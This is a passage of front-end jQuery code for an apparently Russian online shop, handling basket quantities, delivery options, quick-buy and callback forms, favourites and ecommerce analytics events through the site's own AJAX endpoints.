                            <h2 class="h2 tac h3-pad-pro h4-mob">Способы оплаты</h2>
                            <div class="custom_payments-wr">
                                <div class="custom_payments-item"><img src="/upload/images/2.svg"></div>
                                <div class="custom_payments-item"><img src="/upload/images/3.svg"></div>
                                <div class="custom_payments-item"><img src="/upload/images/1.svg"></div>
                                <div class="custom_payments-item"><img src="/upload/images/6.svg" style="max-width: 80px;"></div>
                            </div>
                        </div>`);
    }

    $(".faq_custom_item").on('click', function() {
        $(this).toggleClass('-open');
    });

    if (window.location.pathname == '/') {
        var start_pos = 220;
    } else {
        var start_pos = 140;
    }


    jQuery(window).scroll(function() {
        if (jQuery(window).scrollTop() >= start_pos) {
            if (jQuery('.subcategories').hasClass() == false) jQuery('.subcategories').addClass('to_top');
        } else jQuery('.subcategories').removeClass('to_top');

        /* if (jQuery(window).scrollTop() >= start_pos) {
            if (jQuery('.subcategories').hasClass() == false) jQuery('.subcategories').addClass('goto_top');
        } else jQuery('.subcategories').removeClass('goto_top'); */




    });

    $(".main_slider").owlCarousel({
        loop: true,
        autoplay: true,
        autoHeight: true,
        animateOut: "fadeOut",
        responsive: { 0: { items: 1 }, 521: { items: 1 }, 1000: { items: 1 } }
    })

    var swiper = new Swiper(".reviews-slider", {
        navigation: {
            nextEl: ".swiper-button-next",
            prevEl: ".swiper-button-prev",
        },
    });

    $('.phone_mask').mask('+7(999) 999-99-99');
    $('.js_phone_mask_short').mask('(999) 999-99-99');



    $(document).on('click', ".main_tabs h2", function() {
        $('.main_tabs h2').removeClass('active');
        $(this).addClass('active');

        var id = $(this).data('id')

        $('.tabs_main_content').hide();
        $(`.tabs_main_content[data-id="${id}"]`).show();
    });

    /*$(document).on('click', ".show_more_popular", function () {
	    var items_hide = $(this).closest('.d_popular').find('.tabs_content_popular').find('.item_slide.hide');
		var i = 0;
		items_hide.each(function( index ) {
			if(i <= 12) {
				$(this).removeClass('hide');
				i++;
			} 
		});
		
		var other_items_hide = $(this).closest('.d_popular').find('.tabs_content_popular').find('.item_slide.hide');
		console.log(other_items_hide.length);
		if(other_items_hide.length == 0) {
			$(this).hide();
		}
   });*/



})

function getMinValue(min) {
    let minValue = 1
    if (!!min) {
        minValue = parseInt(min)
    }
    if (isNaN(minValue)) {
        minValue = 1
    }
    return minValue
}

$(document).on('click', ".plus", function() {
    let btn = $(this)
    let par = btn.parent();
    let inp = par.find('.counter_input input')
    let min = inp.data('min')
    let minValue = getMinValue(min)
    let val = parseInt(inp.val())
    if (isNaN(val)) {
        val = 0
    }
    val++

    if (val < minValue)
        val = minValue
    inp.val(val)
})
$(document).on('click', ".mini-plus", function() {
    let btn = $(this)
    let par = btn.parent();
    let inp = par.find('.counter_input input')
    let val = parseInt(inp.val())
    if (isNaN(val)) {
        val = 0
    }
    val++
    let min = inp.data('min')
    let minValue = getMinValue(min)
    if (val < minValue)
        val = minValue
    inp.val(val)
    add2bOnline(inp.data('id'), val)
})

$(document).on('click', ".plus_detail", function() {
    let btn = $(this)
    let par = btn.parent();
    let inp = par.find('input.input_detail')
    let val = parseInt(inp.val())
    let min = inp.data('min')
    let minValue = getMinValue(min)

    if (isNaN(val)) {
        val = 0
    }
    val++
    if (val < minValue)
        val = minValue
    inp.val(val)
})

$(document).on('click', ".minus_detail", function() {
    let btn = $(this)
    let par = btn.parent();
    let inp = par.find('input.input_detail')
    let val = parseInt(inp.val())

    let min = inp.data('min')
    let minValue = getMinValue(min)

    if (isNaN(val)) {
        val = 0
    }
    val--
    if (val < 1)
        val = 1
    if (val < minValue)
        val = minValue
    inp.val(val)
})
$(document).on('click', ".minus", function() {
    let btn = $(this)
    let par = btn.parent();
    let inp = par.find('.counter_input input')
    let min = inp.data('min')
    let minValue = getMinValue(min)
    let val = parseInt(inp.val())
    if (isNaN(val)) {
        val = 0
    }
    val--
    if (val < 1)
        val = 1
    if (val < minValue)
        val = minValue
    inp.val(val)
})
$(document).on('click', ".mini-minus", function() {
    let btn = $(this)
    let par = btn.parent();
    let inp = par.find('.counter_input input')
    let val = parseInt(inp.val())
    if (isNaN(val)) {
        val = 0
    }
    val--
    if (val < 1)
        val = 1
    let min = inp.data('min')
    let minValue = getMinValue(min)
    if (val < minValue)
        val = minValue
    inp.val(val)
    //console.log(inp.data('id'))
    add2bOnline(inp.data('id'), val)
})

$(document).on('change', ".counter_input input", function() {
    let inp = $(this)
    let val = parseInt(inp.val())
    if (isNaN(val)) {
        val = 1
    }
    if (val < 1)
        val = 1
    let min = inp.data('min')
    let minValue = getMinValue(min)
    if (val < minValue)
        val = minValue
    inp.val(val)
})
$(document).on('change', ".input_detail", function() {
    let inp = $(this)
    let val = parseInt(inp.val())
    if (isNaN(val)) {
        val = 1
    }
    if (val < 1)
        val = 1
    let min = inp.data('min')
    let minValue = getMinValue(min)
    if (val < minValue)
        val = minValue
    inp.val(val)
})

function add2bOnline(itemId, val) {
    let quantity = 1
    if (!isNaN(val) && val > 0)
        quantity = val

   // console.log(quantity)
    $.ajax({
        url: "/ajax/",
        type: "POST",
        dataType: "json",
        data: { action: "update_basket", quantity: quantity, id: itemId },
        success: function(response) {
            if (!!response) {
                // $('.top_total_count').html(response.TOTAL)
                // if(response.TOTAL > 0)
                // $('.top_total_count').removeClass('hide')
                // else
                // $('.top_total_count').addClass('hide')

            }
            updateTopBasket()
                //openSideBar()
                // let respObj = JSON.parse(response)
                //console.log(respObj)
        },
        error: function(response) {
            updateTopBasket()

        }
    });
}

function add2b(itemId, inputId) {
    let quantity = 1
    if (inputId.length > 0) {
        let val = parseInt($("." + inputId).val())
        if (!isNaN(val) && val > 0)
            quantity = val
    }
   // console.log(quantity)
    $.ajax({
        url: "/ajax/",
        type: "POST",
        dataType: "json",
        data: { action: "update_basket", quantity: quantity, id: itemId },
        success: function(response) {
            if (!!response) {
                // $('.top_total_count').html(response.TOTAL)
                // if(response.TOTAL > 0)
                // $('.top_total_count').removeClass('hide')
                // else
                // $('.top_total_count').addClass('hide')

            }
            updateTopBasket()
            openSideBar()
                // let respObj = JSON.parse(response)
                //console.log(respObj)
        },
        error: function(response) {
            updateTopBasket()

        }
    });
}

function add2bbpage(itemId, inputId) {
    let quantity = 1
    if (inputId.length > 0) {
        let val = parseInt($("." + inputId).val())
        if (!isNaN(val) && val > 0)
            quantity = val
    }

    $.ajax({
        url: "/ajax/",
        type: "POST",
        dataType: "json",
        data: { action: "update_basket", quantity: quantity, id: itemId },
        success: function(response) {
            if (!!response) {
                // $('.top_total_count').html(response.TOTAL)
                // if(response.TOTAL > 0)
                // $('.top_total_count').removeClass('hide')
                // else
                // $('.top_total_count').addClass('hide')

            }
            updateTopBasket()
            window.location.reload()
                //openSideBar()
                // let respObj = JSON.parse(response)
                //console.log(respObj)
        },
        error: function(response) {
            updateTopBasket()

        }
    });
}



function updateTopBasket() {
    $.ajax({
        url: "/ajax/",
        type: "POST",
        dataType: "json",
        data: { action: "update_top_basket" },
        success: function(response) {
            if (!!response) {
                // console.log(response.TOTAL)
                $('.top_total_count').html(response.TOTAL)
                if (response.TOTAL > 0)
                    $('.top_total_count').removeClass('hide')
                else
                    $('.top_total_count').addClass('hide')

            }
            // let respObj = JSON.parse(response)
            //console.log(respObj)
        },
        error: function(response) {

        }
    });
}

function openSideBar() {
    $.ajax({
        url: "/ajax/basket.php",
        type: "POST",
        dataType: "html",
        data: { action: "show_basket" },
        success: function(response) {
            $('.basket_sidbar_wrapper').html(response)
            $('#cart_sidebar').addClass('open')

            //console.log(response)
        },
        error: function(response) {


        }
    });
}

function removeFromSidebar(id) {
    $.ajax({
        url: "/ajax/",
        type: "POST",
        dataType: "html",
        data: { action: "remove_basket", id: id },
        success: function(response) {
            $('.cart_item_' + id).remove()
            updateTopBasket();
            if ($('.cart_item_sidebar').length <= 0) {
                openSideBar()

            }
        },
        error: function(response) {


        }
    });
}

function removePersonalFromSidebar(id) {
    $.ajax({
        url: "/ajax/",
        type: "POST",
        dataType: "html",
        data: { action: "remove_personal_basket", id: id },
        success: function(response) {
            $('.cart_pers_item_' + id).remove()
            updateTopBasket();
            if ($('.cart_item_sidebar').length <= 0) {
                openSideBar()

            }
        },
        error: function(response) {


        }
    });
}



$(document).ready(function() {
    updateTopBasket();
})
$(document).on('click', ".plus_personal", function() {
    let btn = $(this)
    let par = btn.parent();
    let min = par.data('min')
    let step = par.data('step')
    let inp = $('#item_price_personal')
    let val = parseInt(inp.val())
    if (isNaN(val)) {
        val = min
    }
    if (val < min)
        val = min
    val += step
    inp.val(val)
})

$(document).on('click', ".minus_personal", function() {
    let btn = $(this)
    let par = btn.parent();
    let min = par.data('min')
    let step = par.data('step')

    let inp = $('#item_price_personal')
    let val = parseInt(inp.val())
    if (isNaN(val)) {
        val = 0
    }
    val -= step
    if (val < min)
        val = min
    inp.val(val)
})

function addPersonal2b() {
    let price = $('#item_price_personal').val()
    let comment = $('#item_comment').val()
        //console.log(comment)
        //console.log(price)
    $.ajax({
        url: "/ajax/",
        type: "POST",
        dataType: "json",
        data: { action: "update_personal_basket", price: price, comment: comment },
        success: function(response) {
            if (!!response) {
                // console.log(response.RES)
                // $('.top_total_count').html(response.TOTAL)
                // if(response.TOTAL > 0)
                // $('.top_total_count').removeClass('hide')
                // else
                // $('.top_total_count').addClass('hide')

            }
            updateTopBasket()
            openSideBar()
                // let respObj = JSON.parse(response)
                //console.log(respObj)
        },
        error: function(response) {
            updateTopBasket()

        }
    });
}
$(document).on('click', '.delivery_option', function() {
    let block = $(this)

    let idd = parseInt(block.data('value'))
    let textValue = block.html()
    $('.delivery_text_value').html(textValue)
    $('.delivery_input_value').val(idd)
    $('input#delivery_type').val(idd)
    change_delivery_form()

    $('.delivery_types_select').trigger('click')
    if (idd == 1) {
        //$('.only_del_show').hide();
        $('.only_sam_show').show()
    } else {
        $('.only_del_show').show();
        $('.only_sam_show').hide()
    }
    if (idd == 3 || idd == 4) {
        $('.delivery_km_block').show()
    } else {
        $('.delivery_km_block').hide()
    }


    $('.delivery_date_block').show()
    $('.order_btn_wrapper').show()
    let dateStr = $('#delivery_date').val()
    refreshDeliveryInterval(dateStr)
})
$(document).on('click', '.delivery_types_select', function() {
    let parentBlock = $(this).parent('.select')
    let opacity = 1;
    if ($('.delivery_types_list').css('opacity') > 0)
        opacity = 0;
    if (opacity == 1)
        parentBlock.addClass('open')
    else
        parentBlock.removeClass('open')
    $('.delivery_types_list').css('opacity', opacity)
})
$(document).on('submit', '#order_form', function() {
    let delId = parseInt($('#delivery_id').val())
    if (!isNaN(delId)) {
        if (delId != 1) {
            if ($('#delivery_period').val().length <= 0) {
                //alert('Неправильный интервал.')
                return false
            }
        }
    }
})

function refreshDeliveryInterval(dateStr) {
    //console.log('refreshDeliveryInterval');
    let periodStr = dateStr.length > 0 ? dateStr : ''
    let checkInteval = false;
    let itervalStr = '';
    $.ajax({
        url: "/ajax/",
        type: "POST",
        dataType: "json",
        data: { action: "check_deliv_period", date: periodStr, period: itervalStr },
        success: function(response) {
            if (!!response) {
                if (response.RES == 'OK') {
                    $('#delivery_period').val('')
                        //$('.delivery_interval_value').html('ИНТЕРВАЛ')
                        /*  if ($('#delivery_period').val().length <= 0) {
                             $('.delivery_interval_value').html('ИНТЕРВАЛ')

                         } */
                    let intervalValue = false
                    let intervalStr = 'ИНТЕРВАЛ'
                    $('.delivery_intervals_list').html('')
                    if (!!response.periods) {
                        for (const [key, value] of Object.entries(response.periods)) {
                            $('.delivery_intervals_list').append($('<div class="delivery_interval_option option" data-value="' + key + '">' + value + '</div>'))
                            if (!intervalValue) {
                                intervalValue = key
                                intervalStr = value
                            }
                        }

                    }

                    if (intervalValue) {
                        $('#delivery_period').val(intervalValue)
                        $('.delivery_interval_value').html(intervalStr)
                    }
                } else {
                    $('.delivery_intervals_list').html('')
                    $('#delivery_period').val('')
                    $('.delivery_interval_value').html('Нет интервалов на эту дату')
                }
            }
        },
        error: function(response) {}
    });
    //$('.delivery_interval_option:first').trigger('click')
}

$(document).on('click', '.delivery_interval_option', function() {
    let block = $(this)
    let idd = block.data('value')
    let textValue = block.html()
    $('.delivery_interval_value').html(textValue)
    $('.delivery_period_input_value').val(idd)
    $('input#delivery_time').val(idd)
    $('input#delivery_period').val(idd)

    $('.delivery_interval_select').trigger('click')
        /* if(idd == 1 ) { 
        	$('.only_del_show').hide();
        	$('.only_sam_show').show()
        } else { 
        	$('.only_del_show').show();
        	$('.only_sam_show').hide()
        } */
})



$(document).on('click', '.delivery_interval_select, .delivery_interval_option.option', function() {
    let parentBlock = $(this).parent('.select');
    let opacity = 1;

//    console.log('Close interval');

    if ($('.delivery_intervals_list').css('opacity') > 0)
        opacity = 0;
    if (opacity == 1)
        parentBlock.addClass('open')
    else
        parentBlock.removeClass('open')
    $('.delivery_intervals_list').css('opacity', opacity)
    if ($('#delivery_period').val().length > 0) {
        $('.delivery_date_block').show()
        $('.order_btn_wrapper').show()
    } else {
        // $('.delivery_date_block').hide()
        $('.order_btn_wrapper').hide()
    }

    change_delivery_form();
  //  console.log('[INFO] Change interval sess');
})

$(document).on('click', '.toggle_menu', function() {
    $('#mobile_menu').toggleClass('open')
})
$(document).on('click', '.js_fast_buy_back', function() {
    $('#wback').removeClass('open')
    fastBuyClearForm()
})

$(document).on('click', '.js_sort_value, .js_open_filter', function() {
    //let optionsBlock = 
    $(this).parent().toggleClass('open')

    //$('#wback').removeClass('open')
    //fastBuyClearForm()
})

function fastBuy(elementId) {
    fastBuyClearForm()
    $('.bast_buy_element_id').val(elementId);
    $.ajax({
        url: "/ajax/",
        type: "POST",
        dataType: "json",
        data: { action: "get_element_fast_form", el_id: elementId },
        success: function(response) {
            if (!!response && !!response.ELEMENT) {
                $('.bast_buy_name').html(response.ELEMENT.NAME);
                $('.bast_buy_price').html(response.ELEMENT.PRICE + " Р");
                $('.bast_buy_img').attr("src", response.ELEMENT.IMG);

                $('#wback').addClass('open')
                //console.log(response)
                    // $('.top_total_count').html(response.TOTAL)
                    // if(response.TOTAL > 0)
                    // $('.top_total_count').removeClass('hide')
                    // else
                    // $('.top_total_count').addClass('hide')

            }
        },
        error: function(response) {}
    });
}

function fastBuyClearForm() {
    $('.bast_buy_name').html("");
    $('.bast_buy_price').html("");
    $('.bast_buy_element_id').val(0);
    $('.bast_buy_img').attr("src", "");

}

function setSubscribe(subscribeForm) {
    let data = $(subscribeForm).serialize()
    $.ajax({
        url: "/ajax/subscribe.php",
        type: "POST",
        dataType: "json",
        data: data, //{action: "set_fast_order", el_id : elementId},
        success: function(response) {
           // console.log(response)
            if (!!response && !!response.RES) {
                if (response.RES == "OK") {
                    $(".subscr_res").html("Добавлено!")
                    $(".subscr_email").val("")

                } else if (!!response.ERROR_STR && response.ERROR_STR.length > 0) {
                    alert("Ошибка! " + response.ERROR_STR)
                }
            }

        },
        error: function(response) {}
    });
    return false
}


function fastBuySend(fastform) {
    let formValide = true;
    $('.fast_req_fb').each(function() {
        if ($(this).val().length <= 3)
            formValide = false
    })
    if (formValide) {
        let data = $(fastform).serialize()
       // console.log(data)
        $.ajax({
            url: "/ajax/",
            type: "POST",
            dataType: "json",
            data: data, //{action: "set_fast_order", el_id : elementId},
            success: function(response) {
               // console.log(response)
                if (!!response && !!response.REDIRECT) {
                    window.location.href = response.REDIRECT
                }

                /* if(!!response && !!response.ELEMENT) {
					$('.bast_buy_name').html(response.ELEMENT.NAME);
					$('.bast_buy_price').html(response.ELEMENT.PRICE + " Р");
					$('.bast_buy_img').attr("src", response.ELEMENT.IMG);
					
					$('#wback').addClass('open')
				  // $('.top_total_count').html(response.TOTAL)
				  // if(response.TOTAL > 0)
					  // $('.top_total_count').removeClass('hide')
				  // else
					  // $('.top_total_count').addClass('hide')
					  
			  } */
            },
            error: function(response) {}
        });

    } else {
        alert("Заполните поля")
    }

    return false
}



function date_changed(selected_date) {

    /* //current date
    var curday = new Date();
    var dd = String(curday.getDate()).padStart(2, '0');
    var mm = String(curday.getMonth() + 1).padStart(2, '0'); //January is 0!
    var yyyy = curday.getFullYear();
    curday = dd + '/' + mm + '/' + yyyy;

    //selected date
    var today = new Date(selected_date);
    var dd = String(today.getDate()).padStart(2, '0');
    var mm = String(today.getMonth() + 1).padStart(2, '0'); //January is 0!
    var yyyy = today.getFullYear();
    today = dd + '/' + mm + '/' + yyyy;

    if(curday==today)
    {
    console.log(curday, today);
    } */

}


/* $(document).ready(function(){
	
		$('#delivery_date').datetimepicker({
		})
}) */


/* $(document).on('click', ':not(#delivery_types)', function () {
  $('.delivery_types_list').css('opacity', 0)
}) */

//=function(){return parseInt(e.val())},n.click(function(){return s(o()+l)}),t.click(function(){return s(o()-l)})
//$(".main_slider").owlCarousel(
//  { loop: !0, nav: !1, dots: !0, autoplay: !0, smartSpeed: 1e3, autoplayTimeout: 1e4, autoHeight: !0, animateOut: "fadeOut", 
// responsive: { 0: { items: 1 }, 521: { items: 1 }, 1000: { items: 1 } } 
// }
//)

/* $('#datetimepicker').datetimepicker({
	// cart_sidebar
	timepicker:false,
	lang:'ru'

}); */
$(document).mouseup(function(e) { // событие клика по веб-документу
    let div = $("#top_contf_wrapper"); // тут указываем ID элемента
    if (!div.is(e.target) // если клик был не по нашему блоку
        &&
        div.has(e.target).length === 0) { // и не по его дочерним элементам
        div.removeClass('active')
    }

    let divModal = $("#callback_modal_form"); // тут указываем ID элемента
    if (!divModal.is(e.target) // если клик был не по нашему блоку
        &&
        divModal.has(e.target).length === 0) { // и не по его дочерним элементам
        $("#callback_modal").removeClass('show')
    }

    let divModalMobile = $("#callback_modal_mobile_form"); // тут указываем ID элемента
    if (!divModalMobile.is(e.target) // если клик был не по нашему блоку
        &&
        divModalMobile.has(e.target).length === 0) { // и не по его дочерним элементам
        $("#callback_mobile_modal").removeClass('show')
    }

    let authModal = $("#auth_modal_dialog");
    if (!authModal.is(e.target) &&
        authModal.has(e.target).length === 0) {
        $("#auth_modal").removeClass('show');
    }
});

$(document).on('click', '.js_modal_close', function() {
    //console.log('auth_modal');
    $('#auth_modal').removeClass("show");
})
$(document).on('click', '.js_auth_modal_open', function() {
    //console.log('auth_modal');
    $('#auth_modal').addClass("show");
})
$(document).on('click', '.js_get_callback', function() {
    $('.hasError').removeClass('hasError')
    $('.js_callback_sbmt_ok').hide()
    $('.js_callback_sbmt_error').hide().html("")
    let phoneNum = $('#callback_phone').val()
    if (phoneNum.length < 10) {
        $('.js_callback_error').addClass('hasError')
        return false
    }
    $.ajax({
        url: "/ajax/",
        type: "POST",
        dataType: "json",
        data: { action: "addcallback", phone: phoneNum },
        success: function(response) {
            if (!!response) {
                if (!!response.RES && response.RES == 'OK') {
                    $('.js_callback_sbmt_ok').show()
                    $('.js_callback_content_wrapper').html('')
                    $('.js_get_callback').hide()
                } else {
                    if (!!response.ERROR) {
                        $('.js_callback_sbmt_error').html("Произошла ошибка отправки. " + response.ERROR).show()
                    } else {
                        $('.js_callback_sbmt_error').html("Произошла ошибка отправки. Попробуйте еще раз").show()
                    }
                }
            }
        },
        error: function(response) {
            $('.js_callback_sbmt_error').html("Произошла ошибка отправки. Попробуйте еще раз").show()
        }
    });

    //alert(phoneNum)
})

$(document).on('click', '.js_top_phone', function() {
    $('.top_contf_wrapper').toggleClass('active')
})

$(document).on('click', '.js_close_callback', function() {
    $('#callback_modal').removeClass('show')
})

$(document).on('click', '.js_top_callback_btn', function() {
    $('.top_contf_wrapper').removeClass('active')
    $('#callback_mobile_modal').removeClass('show')
    $('#callback_modal').addClass('show')
})
$(document).on('click', '.js_top_phone_mobile', function() {
    $('#callback_mobile_modal').addClass('show')
})

$(document).on('change', 'input#suggest', function() {
    //change_delivery_form()
})

$('#form_delivery').on('submit', function() {
    change_delivery_form();
})

$(document).on('change', 'input[name=send_to_another]', function() {

    if ($(this).is(':checked')) {
        $('.fielsdrow.receiver__info-1').removeClass('hidden');
    } else {
        $('.fielsdrow.receiver__info-1').addClass('hidden');
    }
})

$(document).on('change', 'input[name=free__zapis]', function() {
    if ($(this).is(':checked')) {
        $('.additional__zapis').removeClass('hidden');
    } else {
        $('.additional__zapis').addClass('hidden');
    }
})

$(document).on('change', 'input[name=additional_info]', function() {
    if ($(this).is(':checked')) {
        $('.additional__comment').removeClass('hidden');
    } else {
        $('.additional__comment').addClass('hidden');
    }
})

$(document).on('change', 'input[name=delivery_type-buttton]', function() {
    //console.error('#DBG: Delivery type: '+ $(this).val());
    $('form#form_delivery input#delivery_type').val($(this).val());
    if ($(this).val() == 2) {
        $('form#form_delivery .fielsdrow.receiver__info-addr').removeClass('hidden');
        $('form#form_delivery .samovyvoz__fields').addClass('hidden');
    } else {
        $('form#form_delivery .fielsdrow.receiver__info-addr').addClass('hidden');
        $('form#form_delivery .samovyvoz__fields').removeClass('hidden');
    }
    change_delivery_form();
})

$(document).on('change', 'input#coupon', function() {
    change_delivery_form();
})

$(document).on('click', '.dbg__sender--btn', function() {
    change_delivery_form();
})

function change_delivery_form() {
    $('.confirm_order_discount_sep').addClass('d-none')
    $('.confirm_order_discount_block').addClass('d-none')
    $('.promo_apply_btn').removeClass('active')
    $.ajax({
        type: "POST",
        url: "/ajax/order_info.php",
        data: $('form#form_delivery').serializeArray(),
        //dataType: "dataType",
        success: function(response) {
            let resdata = JSON.parse(response);
            //console.table(resdata);
            $('.total_order_sum').text(resdata.TOTAL_SUM);
            $('b.confirm_total').text(resdata.TOTAL_COST);
            $('span.confirm_total').text(resdata.TOTAL_COST);
            $('span.confirm_full').text(resdata.TOTAL_COST);
            $('span.delivery_total').text(resdata.DELIVERY_PRICE);
            $('input#spike__delivery').val(resdata.DELIVERY_PRICE);
            $('.value.confirm_order_discount').text(resdata.DISCOUNT_STR);
            if (resdata.DISCOUNT_STR.length > 0) {
                $('.confirm_order_discount_sep').removeClass('d-none')
                $('.confirm_order_discount_block').removeClass('d-none')
            }

        }
    });

    //console.log('SOME CHANGES');

}
$(document).on('click', '.js_favorite', function() {
    let btn = $(this),
        block = btn.parent()
    let elementId = $(this).attr('data-element');
    let add = true,
        action = 'add_favorite'
    if (block.hasClass('active')) {
        action = 'remove_favorite'
        add = false
    }

    let param = {
        action: action,
        product_id: elementId
    };
    $.ajax({
        url: '/ajax/favorite.php', // URL отправки запроса
        type: "POST",
        dataType: "json",
        data: param,
        success: function(response) {
            if (!!response.RES && response.RES == 'OK') {
                if (add) {
                    $('.favorite_block_' + elementId).addClass('active')
                    $('.favorite_block_' + elementId).parent().addClass('favorite_active')

                } else {
                    $('.favorite_block_' + elementId).removeClass('active')
                    $('.favorite_block_' + elementId).parent().removeClass('favorite_active')
                }
            }
            updateFavoriteCount()
        },
        error: function(jqXHR, textStatus, errorThrown) {
            console.log('Error: ' + errorThrown);
            updateFavoriteCount()
        }
    });
});

function updateFavoriteCount() {
    $('.js_favorite_count').html('')
    $('.js_favorite_count').addClass('hidden')

    let param = {
        action: 'count'
    };
    $.ajax({
        url: '/ajax/favorite.php', // URL отправки запроса
        type: "POST",
        dataType: "json",
        data: param,
        success: function(response) {
           // console.log(response)
            if (!!response.RES && response.RES == 'OK' && !!response.COUNT) {
                let countHtml = parseInt(response.COUNT) > 0 ? response.COUNT : ''
                    //let countHtml = response.COUNT
                $('.js_favorite_count').html(countHtml)
                $('.js_favorite_count').removeClass('hidden')
            }
        },
        error: function(jqXHR, textStatus, errorThrown) {
            console.log('Error: ' + errorThrown);
        }
    });

}

function setFavorites() {
    let param = {
        action: 'get_all'
    };
    $.ajax({
        url: '/ajax/favorite.php', // URL отправки запроса
        type: "POST",
        dataType: "json",
        data: param,
        success: function(response) {
            console.log(response)
            if (!!response.RES && response.RES == 'OK' && !!response.ITEMS) {
                for (var item in response.ITEMS) {
                    $('.favorite_block_' + response.ITEMS[item]).addClass('active')
                    $('.favorite_block_' + response.ITEMS[item]).parent().addClass('favorite_active')
                }
            }
        },
        error: function(jqXHR, textStatus, errorThrown) {
            console.log('Error: ' + errorThrown);
        }
    });

}
$(document).ready(function() {
    setFavorites();
    updateFavoriteCount();
    $('.catalog-form-right a.btn.fill.w100').on('click', function() {
        ym(88700306, 'reachGoal', 'ind_zakaz_skvoz');
    });


    $('.show__more__tags--btn').on('click', function() {
        if (!$(this).hasClass('open')) {
            $(this).parents('.catalog_wrap').find('.catalog-subcat-wr').addClass('open');
            $(this).addClass('open');
            $(this).text('Свернуть');
        } else {
            $(this).parents('.catalog_wrap').find('.catalog-subcat-wr').removeClass('open');
            $(this).removeClass('open');
            $(this).text('Показать всё');
        }
    });



    $('ul#vertical-multilevel-menu li span.arrow-open').on('click', function() {
        $(this).parent('a').parent('li.li-parent').find('ul').first().slideToggle(150);
        return false;
    });

    $('.mt_parent .span_mt_parent a').on('click', function() {
        if ($(this).parent('.span_mt_parent').hasClass('prevented')) {
            $(this).parent('.span_mt_parent').removeClass('prevented');
            $(this).parents('.mt_parent').addClass('opened_submenu');
            $(this).parents('.mt_parent').find('.mt_submenu_list:first').addClass('active_submenu');
            return false;
        }
    });

    $('.mt_parent .opener').on('click', function() {
        if ($(this).parent('.mt_parent, .span_mt_parent').hasClass('opened_submenu')) {
            $(this).parent('.mt_parent').find('.span_mt_parent:first').addClass('prevented');
            $(this).parent('.mt_parent').removeClass('opened_submenu');
            $(this).parent('.mt_parent').find('.mt_submenu_list:first').removeClass('active_submenu');
            return false;
        } else {
            $(this).parent('.mt_parent, .span_mt_parent').find('.mt_submenu_list:first').addClass('active_submenu');

        }
    })

    $('div#content').on('click', '#b_catalog', function() {
        if (!$(this).parents("#mobile_menu").length > 0) {
            $('#mobile_menu').removeClass('open');
        }
    });


    $('#vertical-multilevel-menu li.li-parent span.section__name').on('click', function() {
        $(this).closest('li.li-parent').toggleClass('open_list');

        if (!$(this).closest('a').hasClass('open_now')) {
            $(this).closest('a').addClass('open_now');
            return false;
        }



    });

    $('#vertical-multilevel-menu li.li-parent span.arrow_open').on('click', function() {
        $(this).closest('li.li-parent').toggleClass('open_list');

        //console.log('Click arrow');

        return false;
    });




    let paramsObj = {};

    $('.filter--popup-s-val').on('click', function() {
        $(this).parents('.filter--vals').find('.filter--popup-s-val').removeClass('active');
        $(this).addClass('active');


        let field = $(this).data('f');
        let vals = $(this).data('v');

        let fieldp = $(this).data('fp');
        let valsp = $(this).data('vp');

        let fieldpp = $(this).data('fpp');
        let valspp = $(this).data('vpp');

        if (field && vals) {
            paramsObj['property_' + field] = vals;
        };

        if (fieldp && valsp) {
            paramsObj['property_' + fieldp] = valsp;
        };

        if (fieldpp && valspp) {
            paramsObj['property_' + fieldpp] = valspp;
        };





        // console.dir(paramsObj);
        // console.warn(new URLSearchParams(paramsObj).toString());
    });

    $('.filter--popup-btn.yes').on('click', function() {
        window.location.replace('?' + new URLSearchParams(paramsObj).toString());
    });


    $('.filter__btn-open').on('click', function() {
        $('.filter_popup').removeClass('hidden');
    });

    $('.filter--popup-btn.no').on('click', function() {
        $('.filter_popup').addClass('hidden');
    });

})

$(document).ready(function() {


    $(document).on('input', ".ecom-cart-input", function() {
        console.log('add', {
            "ecommerce": {
                "currencyCode": "RUB",
                "add": {
                    "products": [{
                        "id": $(this).attr('data-id'),
                        "name": $(this).attr('data-name'),
                        "price": Number($(this).attr('data-price')),
                        "category": $(this).attr('data-category'),
                        "quantity": Number($(this).val())
                    }]
                }
            }
        });
        dataLayer.push({
            "ecommerce": {
                "currencyCode": "RUB",
                "add": {
                    "products": [{
                        "id": $(this).attr('data-id'),
                        "name": $(this).attr('data-name'),
                        "price": Number($(this).attr('data-price')),
                        "category": $(this).attr('data-category'),
                        "quantity": Number($(this).val())
                    }]
                }
            }
        });
    });
    $(document).on('click', ".ecom-remove", function() {
        console.log('remove', {
            "ecommerce": {
                "currencyCode": "RUB",
                "remove": {
                    "products": [{
                        "id": $(this).attr('data-id'),
                        "name": $(this).attr('data-name'),
                        "price": Number($(this).attr('data-price')),
                        "category": $(this).attr('data-category'),
                        "quantity": Number($(this).closest('.cont').find('.cart_input_' + $(this).attr('data-id')).val())
                    }]
                }
            }
        });
        dataLayer.push({
            "ecommerce": {
                "currencyCode": "RUB",
                "remove": {
                    "products": [{
                        "id": $(this).attr('data-id'),
                        "name": $(this).attr('data-name'),
                        "price": Number($(this).attr('data-price')),
                        "category": $(this).attr('data-category'),
                        "quantity": Number($(this).closest('.cont').find('.cart_input_' + $(this).attr('data-id')).val())
                    }]
                }
            }
        });
    });
    $(document).on('click', ".ecom-cart-minus", function() {
        console.log('remove', {
            "ecommerce": {
                "currencyCode": "RUB",
                "remove": {
                    "products": [{
                        "id": $(this).attr('data-id'),
                        "name": $(this).attr('data-name'),
                        "price": Number($(this).attr('data-price')),
                        "category": $(this).attr('data-category'),
                        "quantity": 1
                    }]
                }
            }
        });
        dataLayer.push({
            "ecommerce": {
                "currencyCode": "RUB",
                "remove": {
                    "products": [{
                        "id": $(this).attr('data-id'),
                        "name": $(this).attr('data-name'),
                        "price": Number($(this).attr('data-price')),
                        "category": $(this).attr('data-category'),
                        "quantity": 1
                    }]
                }
            }
        });
    });
    $(document).on('click', ".ecom-cart-plus", function() {
        console.log('plus', {
            "ecommerce": {
                "currencyCode": "RUB",
                "add": {
                    "products": [{
                        "id": $(this).attr('data-id'),
                        "name": $(this).attr('data-name'),
                        "price": Number($(this).attr('data-price')),
                        "category": $(this).attr('data-category'),
                        "quantity": 1
                    }]
                }
            }
        });
        dataLayer.push({
            "ecommerce": {
                "currencyCode": "RUB",
                "add": {
                    "products": [{
                        "id": $(this).attr('data-id'),
                        "name": $(this).attr('data-name'),
                        "price": Number($(this).attr('data-price')),
                        "category": $(this).attr('data-category'),
                        "quantity": 1
                    }]
                }
            }
        });
    });



    // ecom-cart-minus ecom-cart-plus


    $(document).on('click', ".ecom-listing-add", function() {
        dataLayer.push({
            "ecommerce": {
                "currencyCode": "RUB",
